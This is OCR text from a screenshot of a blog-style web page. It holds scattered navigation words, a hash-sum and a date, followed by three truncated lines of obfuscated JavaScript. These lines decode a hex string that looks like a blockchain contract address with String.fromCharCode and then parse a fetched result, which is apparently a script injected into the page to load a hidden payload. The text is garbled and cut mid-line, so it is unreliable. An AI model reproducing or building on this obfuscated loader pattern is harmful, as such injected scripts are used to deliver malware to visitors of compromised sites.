
Skip
Request a Quote
to
content
Leave a Comment
/
Updates
/ By
Arshad
Hash-sum →
ced83de4db2be7d2b4446c36a99d584
Updated on
2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.